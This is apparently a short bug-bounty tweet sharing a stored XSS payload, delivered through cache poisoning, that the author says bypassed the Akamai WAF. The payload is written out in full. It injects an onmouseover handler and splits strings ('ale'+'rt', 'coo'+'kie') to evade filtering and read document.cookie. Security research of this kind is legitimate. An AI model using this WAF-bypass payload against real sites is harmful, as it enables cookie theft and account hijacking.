 zhero___'s tweet image. Stored XSS via cache poisoning 🧪

the Akamai WAF really annoyed me, but the craft of this payload defeated it :

&quot;&amp;gt;&amp;lt;a nope=&quot;%26quot;x%26quot;&quot;onmouseover=&quot;Reflect.get(frames,&apos;ale&apos;+&apos;rt&apos;)(Reflect.get(document,&apos;coo&apos;+&apos;kie&apos;))&quot;&amp;gt;

#bugbountytips #BugBounty #Hacking